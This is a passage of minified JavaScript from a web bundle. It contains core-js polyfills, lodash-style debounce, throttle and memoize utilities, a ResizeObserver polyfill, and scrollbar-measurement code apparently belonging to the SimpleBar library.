e=[];return(e.constructor={})[ce]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),fe=Xt("filter");Ot({target:"Array",proto:!0,forced:!he||!fe},{filter:function(t){return pe(this,t,arguments.length>1?arguments[1]:void 0)}});var me,ve=Object.keys||function(t){return ht(t,ft)},ge=n?Object.defineProperties:function(t,e){T(t);for(var i,a=ve(e),s=a.length,r=0;s>r;)k.f(t,i=a[r++],e[i]);return t},be=at("document","documentElement"),De=V("IE_PROTO"),ye=function(){},$e=function(t){return"<script>"+t+"<\/script>"},we=function(){try{me=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=me?function(t){t.write($e("")),t.close();var e=t.parentWindow.Object;return t=null,e}(me):((e=C("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write($e("document.F=Object")),t.close(),t.F);for(var i=ft.length;i--;)delete we.prototype[ft[i]];return we()};U[De]=!0;var Ce=Object.create||function(t,e){var i;return null!==t?(ye.prototype=T(t),i=new ye,ye.prototype=null,i[De]=t):i=we(),void 0===e?i:ge(i,e)},Ee=zt("unscopables"),xe=Array.prototype;null==xe[Ee]&&k.f(xe,Ee,{configurable:!0,value:Ce(null)});var Se,Te,Oe,ke=function(t){xe[Ee][t]=!0},Fe={},Me=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Pe=V("IE_PROTO"),je=Object.prototype,Ae=Me?Object.getPrototypeOf:function(t){return t=Mt(t),y(t,Pe)?t[Pe]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},Be=zt("iterator"),Ie=!1;[].keys&&("next"in(Oe=[].keys())?(Te=Ae(Ae(Oe)))!==Object.prototype&&(Se=Te):Ie=!0),null==Se&&(Se={}),y(Se,Be)||F(Se,Be,(function(){return this}));var Le={IteratorPrototype:Se,BUGGY_SAFARI_ITERATORS:Ie},ze=k.f,_e=zt("toStringTag"),Ne=function(t,e,i){t&&!y(t=i?t:t.prototype,_e)&&ze(t,_e,{configurable:!0,value:e})},Re=Le.IteratorPrototype,qe=function(){return this},We=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(t){}return function(i,a){return T(i),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(a),e?t.call(i,a):i.__proto__=a,i}}():void 0),Ge=Le.IteratorPrototype,Ve=Le.BUGGY_SAFARI_ITERATORS,Ue=zt("iterator"),He=function(){return this},Xe=function(t,e,i,a,s,r,n){!function(t,e,i){var a=e+" Iterator";t.prototype=Ce(Re,{next:d(1,i)}),Ne(t,a,!1),Fe[a]=qe}(i,e,a);var o,l,u,c=function(t){if(t===s&&v)return v;if(!Ve&&t in f)return f[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},p=e+" Iterator",h=!1,f=t.prototype,m=f[Ue]||f["@@iterator"]||s&&f[s],v=!Ve&&m||c(s),g="Array"==e&&f.entries||m;if(g&&(o=Ae(g.call(new t)),Ge!==Object.prototype&&o.next&&(Ae(o)!==Ge&&(We?We(o,Ge):"function"!=typeof o[Ue]&&F(o,Ue,He)),Ne(o,p,!0))),"values"==s&&m&&"values"!==m.name&&(h=!0,v=function(){return m.call(this)}),f[Ue]!==v&&F(f,Ue,v),Fe[e]=v,s)if(l={values:c("values"),keys:r?v:c("keys"),entries:c("entries")},n)for(u in l)(Ve||h||!(u in f))&&tt(f,u,l[u]);else Ot({target:e,proto:!0,forced:Ve||h},l);return l},Ye=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Xe(Array,"Array",(function(t,e){Ye(this,{type:"Array Iterator",target:v(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,i=t.kind,a=t.index++;return!e||a>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:e[a],done:!1}:{value:[a,e[a]],done:!1}}),"values");Fe.Arguments=Fe.Array,ke("keys"),ke("values"),ke("entries");var Qe=Object.assign,Ze=Object.defineProperty,ti=!Qe||r((function(){if(n&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[i]||"abcdefghijklmnopqrst"!=ve(Qe({},e)).join("")}))?function(t,e){for(var i=Mt(t),a=arguments.length,s=1,r=gt.f,o=u.f;a>s;)for(var l,d=f(arguments[s++]),c=r?ve(d).concat(r(d)):ve(d),p=c.length,h=0;p>h;)l=c[h++],n&&!o.call(d,l)||(i[l]=d[l]);return i}:Qe;Ot({target:"Object",stat:!0,forced:Object.assign!==ti},{assign:ti});var ei={};ei[zt("toStringTag")]="z";var ii="[object z]"===String(ei),ai=zt("toStringTag"),si="Arguments"==p(function(){return arguments}()),ri=ii?p:function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),ai))?i:si?p(e):"Object"==(a=p(e))&&"function"==typeof e.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+ri(this)+"]"};ii||tt(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),di=RegExp(li+li+"*$"),ci=function(t){return function(e){var i=String(m(e));return 1&t&&(i=i.replace(ui,"")),2&t&&(i=i.replace(di,"")),i}},pi=(ci(1),ci(2),ci(3)),hi=s.parseInt,fi=/^[+-]?0[Xx]/,mi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(t,e){var i=pi(String(t));return hi(i,e>>>0||(fi.test(i)?16:10))}:hi;Ot({global:!0,forced:parseInt!=mi},{parseInt:mi});var vi=function(t){return function(e,i){var a,s,r=String(m(e)),n=nt(i),o=r.length;return n<0||n>=o?t?"":void 0:(a=r.charCodeAt(n))<55296||a>56319||n+1===o||(s=r.charCodeAt(n+1))<56320||s>57343?t?r.charAt(n):a:t?r.slice(n,n+2):s-56320+(a-55296<<10)+65536}},gi={codeAt:vi(!1),charAt:vi(!0)},bi=gi.charAt,Di=Z.set,yi=Z.getterFor("String Iterator");Xe(String,"String",(function(t){Di(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=yi(this),i=e.string,a=e.index;return a>=i.length?{value:void 0,done:!0}:(t=bi(i,a),e.index+=t.length,{value:t,done:!1})}));var $i=function(t,e,i){for(var a in e)tt(t,a,e[a],i);return t},wi=!r((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ci=i((function(t){var e=k.f,i=W("meta"),a=0,s=Object.isExtensible||function(){return!0},r=function(t){e(t,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!y(t,i)){if(!s(t))return"F";if(!e)return"E";r(t)}return t[i].objectID},getWeakData:function(t,e){if(!y(t,i)){if(!s(t))return!0;if(!e)return!1;r(t)}return t[i].weakData},onFreeze:function(t){return wi&&n.REQUIRED&&s(t)&&!y(t,i)&&r(t),t}};U[i]=!0})),Ei=(Ci.REQUIRED,Ci.fastKey,Ci.getWeakData,Ci.onFreeze,zt("iterator")),xi=Array.prototype,Si=zt("iterator"),Ti=function(t,e,i,a){try{return a?e(T(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&T(s.call(t)),e}},Oi=i((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,i,a,s,r){var n,o,l,u,d,c,p,h,f=Ft(i,a,s?2:1);if(r)n=t;else{if("function"!=typeof(o=function(t){if(null!=t)return t[Si]||t["@@iterator"]||Fe[ri(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(Fe.Array===h||xi[Ei]===h)){for(l=0,u=lt(t.length);u>l;l++)if((d=s?f(T(p=t[l])[0],p[1]):f(t[l]))&&d instanceof e)return d;return new e(!1)}n=o.call(t)}for(c=n.next;!(p=c.call(n)).done;)if("object"==typeof(d=Ti(n,f,p.value,s))&&d&&d instanceof e)return d;return new e(!1)}).stop=function(t){return new e(!0,t)}})),ki=function(t,e,i){if(!(t instanceof e))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return t},Fi=zt("iterator"),Mi=!1;try{var Pi=0,ji={next:function(){return{done:!!Pi++}},return:function(){Mi=!0}};ji[Fi]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(t){}var Ai=function(t,e,i){var a=-1!==t.indexOf("Map"),n=-1!==t.indexOf("Weak"),o=a?"set":"add",l=s[t],u=l&&l.prototype,d=l,c={},p=function(t){var e=u[t];tt(u,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return n&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:function(t,i){return e.call(this,0===t?0:t,i),this})};if(St(t,"function"!=typeof l||!(n||u.forEach&&!r((function(){(new l).entries().next()})))))d=i.getConstructor(e,t,a,o),Ci.REQUIRED=!0;else if(St(t,!0)){var h=new d,f=h[o](n?{}:-0,1)!=h,m=r((function(){h.has(1)})),v=function(t,e){if(!e&&!Mi)return!1;var i=!1;try{var a={};a[Fi]=function(){return{next:function(){return{done:i=!0}}}},t(a)}catch(t){}return i}((function(t){new l(t)})),b=!n&&r((function(){for(var t=new l,e=5;e--;)t[o](e,e);return!t.has(-0)}));v||((d=e((function(e,i){ki(e,d,t);var s=function(t,e,i){var a,s;return We&&"function"==typeof(a=e.constructor)&&a!==i&&g(s=a.prototype)&&s!==i.prototype&&We(t,s),t}(new l,e,d);return null!=i&&Oi(i,s[o],s,a),s}))).prototype=u,u.constructor=d),(m||b)&&(p("delete"),p("has"),a&&p("get")),(b||f)&&p(o),n&&u.clear&&delete u.clear}return c[t]=d,Ot({global:!0,forced:d!=l},c),Ne(d,t),n||i.setStrong(d,t,a),d},Bi=Ci.getWeakData,Ii=Z.set,Li=Z.getterFor,zi=Wt.find,_i=Wt.findIndex,Ni=0,Ri=function(t){return t.frozen||(t.frozen=new qi)},qi=function(){this.entries=[]},Wi=function(t,e){return zi(t.entries,(function(t){return t[0]===e}))};qi.prototype={get:function(t){var e=Wi(this,t);if(e)return e[1]},has:function(t){return!!Wi(this,t)},set:function(t,e){var i=Wi(this,t);i?i[1]=e:this.entries.push([t,e])},delete:function(t){var e=_i(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Gi={getConstructor:function(t,e,i,a){var s=t((function(t,r){ki(t,s,e),Ii(t,{type:e,id:Ni++,frozen:void 0}),null!=r&&Oi(r,t[a],t,i)})),r=Li(e),n=function(t,e,i){var a=r(t),s=Bi(T(e),!0);return!0===s?Ri(a).set(e,i):s[a.id]=i,t};return $i(s.prototype,{delete:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).delete(t):i&&y(i,e.id)&&delete i[e.id]},has:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).has(t):i&&y(i,e.id)}}),$i(s.prototype,i?{get:function(t){var e=r(this);if(g(t)){var i=Bi(t);return!0===i?Ri(e).get(t):i?i[e.id]:void 0}},set:function(t,e){return n(this,t,e)}}:{add:function(t){return n(this,t,!0)}}),s}},Vi=(i((function(t){var e,i=Z.enforce,a=!s.ActiveXObject&&"ActiveXObject"in s,r=Object.isExtensible,n=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},o=t.exports=Ai("WeakMap",n,Gi);if(_&&a){e=Gi.getConstructor(n,"WeakMap",!0),Ci.REQUIRED=!0;var l=o.prototype,u=l.delete,d=l.has,c=l.get,p=l.set;$i(l,{delete:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),u.call(this,t)||a.frozen.delete(t)}return u.call(this,t)},has:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)||a.frozen.has(t)}return d.call(this,t)},get:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)?c.call(this,t):a.frozen.get(t)}return c.call(this,t)},set:function(t,a){if(g(t)&&!r(t)){var s=i(this);s.frozen||(s.frozen=new e),d.call(this,t)?p.call(this,t,a):s.frozen.set(t,a)}else p.call(this,t,a);return this}})}})),zt("iterator")),Ui=zt("toStringTag"),Hi=Ke.values;for(var Xi in Zt){var Yi=s[Xi],Ji=Yi&&Yi.prototype;if(Ji){if(Ji[Vi]!==Hi)try{F(Ji,Vi,Hi)}catch(t){Ji[Vi]=Hi}if(Ji[Ui]||F(Ji,Ui,Xi),Zt[Xi])for(var Ki in Ke)if(Ji[Ki]!==Ke[Ki])try{F(Ji,Ki,Ke[Ki])}catch(t){Ji[Ki]=Ke[Ki]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ta=/^0b[01]+$/i,ea=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof t&&t&&t.Object===Object&&t,sa="object"==typeof self&&self&&self.Object===Object&&self,ra=aa||sa||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return ra.Date.now()};function da(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=ua();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?la(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=ua(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=pa(e)||0,ca(i)&&(d=!!i.leading,r=(c="maxWait"in i)?oa(pa(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(ua())},b}function ca(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function pa(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==na.call(t)}(t))return NaN;if(ca(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ca(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Qi,"");var i=ta.test(t);return i||ea.test(t)?ia(t.slice(2),i?2:8):Zi.test(t)?NaN:+t}var ha=function(t,e,i){var a=!0,s=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return ca(i)&&(a="leading"in i?!!i.leading:a,s="trailing"in i?!!i.trailing:s),da(t,e,{leading:a,maxWait:e,trailing:s})},fa=/^\s+|\s+$/g,ma=/^[-+]0x[0-9a-f]+$/i,va=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,ba=parseInt,Da="object"==typeof t&&t&&t.Object===Object&&t,ya="object"==typeof self&&self&&self.Object===Object&&self,$a=Da||ya||Function("return this")(),wa=Object.prototype.toString,Ca=Math.max,Ea=Math.min,xa=function(){return $a.Date.now()};function Sa(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Ta(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==wa.call(t)}(t))return NaN;if(Sa(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Sa(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(fa,"");var i=va.test(t);return i||ga.test(t)?ba(t.slice(2),i?2:8):ma.test(t)?NaN:+t}var Oa=function(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=xa();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?Ea(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=xa(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=Ta(e)||0,Sa(i)&&(d=!!i.leading,r=(c="maxWait"in i)?Ca(Ta(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(xa())},b},ka=/^\[object .+?Constructor\]$/,Fa="object"==typeof t&&t&&t.Object===Object&&t,Ma="object"==typeof self&&self&&self.Object===Object&&self,Pa=Fa||Ma||Function("return this")(),ja=Array.prototype,Aa=Function.prototype,Ba=Object.prototype,Ia=Pa["__core-js_shared__"],La=function(){var t=/[^.]+$/.exec(Ia&&Ia.keys&&Ia.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),za=Aa.toString,_a=Ba.hasOwnProperty,Na=Ba.toString,Ra=RegExp("^"+za.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qa=ja.splice,Wa=Ka(Pa,"Map"),Ga=Ka(Object,"create");function Va(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ua(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ha(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Xa(t,e){for(var i,a,s=t.length;s--;)if((i=t[s][0])===(a=e)||i!=i&&a!=a)return s;return-1}function Ya(t){return!(!Za(t)||(e=t,La&&La in e))&&(function(t){var e=Za(t)?Na.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Ra:ka).test(function(t){if(null!=t){try{return za.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Ja(t,e){var i,a,s=t.__data__;return("string"==(a=typeof(i=e))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?s["string"==typeof e?"string":"hash"]:s.map}function Ka(t,e){var i=function(t,e){return null==t?void 0:t[e]}(t,e);return Ya(i)?i:void 0}function Qa(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var i=function(){var a=arguments,s=e?e.apply(this,a):a[0],r=i.cache;if(r.has(s))return r.get(s);var n=t.apply(this,a);return i.cache=r.set(s,n),n};return i.cache=new(Qa.Cache||Ha),i}function Za(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Va.prototype.clear=function(){this.__data__=Ga?Ga(null):{}},Va.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Va.prototype.get=function(t){var e=this.__data__;if(Ga){var i=e[t];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(e,t)?e[t]:void 0},Va.prototype.has=function(t){var e=this.__data__;return Ga?void 0!==e[t]:_a.call(e,t)},Va.prototype.set=function(t,e){return this.__data__[t]=Ga&&void 0===e?"__lodash_hash_undefined__":e,this},Ua.prototype.clear=function(){this.__data__=[]},Ua.prototype.delete=function(t){var e=this.__data__,i=Xa(e,t);return!(i<0||(i==e.length-1?e.pop():qa.call(e,i,1),0))},Ua.prototype.get=function(t){var e=this.__data__,i=Xa(e,t);return i<0?void 0:e[i][1]},Ua.prototype.has=function(t){return Xa(this.__data__,t)>-1},Ua.prototype.set=function(t,e){var i=this.__data__,a=Xa(i,t);return a<0?i.push([t,e]):i[a][1]=e,this},Ha.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ua),string:new Va}},Ha.prototype.delete=function(t){return Ja(this,t).delete(t)},Ha.prototype.get=function(t){return Ja(this,t).get(t)},Ha.prototype.has=function(t){return Ja(this,t).has(t)},Ha.prototype.set=function(t,e){return Ja(this,t).set(t,e),this},Qa.Cache=Ha;var ts=Qa,es=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var i=-1;return t.some((function(t,a){return t[0]===e&&(i=a,!0)})),i}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var i=t(this.__entries__,e),a=this.__entries__[i];return a&&a[1]},e.prototype.set=function(e,i){var a=t(this.__entries__,e);~a?this.__entries__[a][1]=i:this.__entries__.push([e,i])},e.prototype.delete=function(e){var i=this.__entries__,a=t(i,e);~a&&i.splice(a,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,a=this.__entries__;i<a.length;i++){var s=a[i];t.call(e,s[1],s[0])}},e}()}(),is="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,as=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),ss="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(as):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},rs=["top","right","bottom","left","width","height","size","weight"],ns="undefined"!=typeof MutationObserver,os=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var i=!1,a=!1,s=0;function r(){i&&(i=!1,t()),a&&o()}function n(){ss(r)}function o(){var t=Date.now();if(i){if(t-s<2)return;a=!0}else i=!0,a=!1,setTimeout(n,e);s=t}return o}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,i=e.indexOf(t);~i&&e.splice(i,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){is&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ns?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){is&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,i=void 0===e?"":e;rs.some((function(t){return!!~i.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ls=function(t,e){for(var i=0,a=Object.keys(e);i<a.length;i++){var s=a[i];Object.defineProperty(t,s,{value:e[s],enumerable:!1,writable:!1,configurable:!0})}return t},us=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||as},ds=vs(0,0,0,0);function cs(t){return parseFloat(t)||0}function ps(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];return e.reduce((function(e,i){return e+cs(t["border-"+i+"-width"])}),0)}function hs(t){var e=t.clientWidth,i=t.clientHeight;if(!e&&!i)return ds;var a=us(t).getComputedStyle(t),s=function(t){for(var e={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var s=a[i],r=t["padding-"+s];e[s]=cs(r)}return e}(a),r=s.left+s.right,n=s.top+s.bottom,o=cs(a.width),l=cs(a.height);if("border-box"===a.boxSizing&&(Math.round(o+r)!==e&&(o-=ps(a,"left","right")+r),Math.round(l+n)!==i&&(l-=ps(a,"top","bottom")+n)),!function(t){return t===us(t).document.documentElement}(t)){var u=Math.round(o+r)-e,d=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(d)&&(l-=d)}return vs(s.left,s.top,o,l)}var fs="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof us(t).SVGGraphicsElement}:function(t){return t instanceof us(t).SVGElement&&"function"==typeof t.getBBox};function ms(t){return is?fs(t)?function(t){var e=t.getBBox();return vs(0,0,e.width,e.height)}(t):hs(t):ds}function vs(t,e,i,a){return{x:t,y:e,width:i,height:a}}var gs=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=vs(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=ms(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bs=function(t,e){var i,a,s,r,n,o,l,u=(a=(i=e).x,s=i.y,r=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),ls(l,{x:a,y:s,width:r,height:n,top:s,right:a+r,bottom:n+s,left:a}),l);ls(this,{target:t,contentRect:u})},Ds=function(){function t(t,e,i){if(this.activeObservations_=[],this.observations_=new es,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new gs(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bs(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),ys="undefined"!=typeof WeakMap?new WeakMap:new es,$s=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=os.getInstance(),a=new Ds(e,i,this);ys.set(this,a)};["observe","unobserve","disconnect"].forEach((function(t){$s.prototype[t]=function(){var e;return(e=ys.get(this))[t].apply(e,arguments)}}));var ws=void 0!==as.ResizeObserver?as.ResizeObserver:$s,Cs=null,Es=null;function xs(){if(null===Cs){if("undefined"==typeof document)return Cs=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var i=e.getBoundingClientRect().right;t.removeChild(e),Cs=i}return Cs}re&&window.addEventListener("resize",(function(){Es!==window.devicePixelRatio&&(Es=window.devicePixelRatio,Cs=null)}));var Ss=function(t){return function(e,i,a,s){kt(i);var r=Mt(e),n=f(r),o=lt(r.length),l=t?o-1:0,u=t?-1:1;if(a<2)for(;;){if(l in n){s=n[l],l+=u;break}if(l+=u,t?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:o>l;l+=u)l in n&&(s=i(s,n[l],l,r));return s}},Ts=[Ss(!1),Ss(!0)][0],Os=Gt("reduce"),ks=Xt("reduce",{1:0});Ot({target:"Array",proto:!0,forced:!Os||!ks},{reduce:function(t){return Ts(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Fs=k.f,Ms=Function.prototype,Ps=Ms.toString,js=/^\s*function ([^ (]*)/;n&&!("name"in Ms)&&Fs(Ms,"name",{configurable:!0,get:function(){try{return Ps.call(this).match(js)[1]}catch(t){return""}}});var As=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Bs(t,e){return RegExp(t,e)}var Is,Ls,zs={UNSUPPORTED_Y:r((function(){var t=Bs("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:r((function(){var 